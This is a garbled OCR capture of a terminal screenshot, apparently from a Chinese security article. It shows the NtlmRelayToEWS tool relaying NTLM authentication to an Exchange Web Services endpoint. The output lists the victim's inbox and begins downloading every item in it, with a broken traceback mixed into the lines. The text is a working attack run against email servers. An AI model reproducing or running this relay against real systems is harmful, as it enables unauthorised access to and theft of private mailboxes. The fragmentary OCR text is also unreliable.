 → NtlmRelayToEWS git:(master) ✗
python NtlmRelayToEWS.py -t EWS/exchange.asmx -r getFolder -f
inbox
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] NtlmRelayX to Exchange Web Services - Author: @Arno0x0x
[*] Running in relay mode to single host
[*] Running in relay mode to single host
[*] Servers started, waiting for connections
[+] Received response from EWS server
[+] Received items list for folder [inbox]
----------------------------------------
Exception happened during processing of request from ('
Traceback (most recent call last):
File "/System/Library/Frameworks/Python.framework/Versions/2.7/lib/python2.7/SocketServe
r.py", line 599, in process_request_thread
[+] Sending requests to download all items from folder [inbox]
安全客（www.anquanke.com）
白帽hub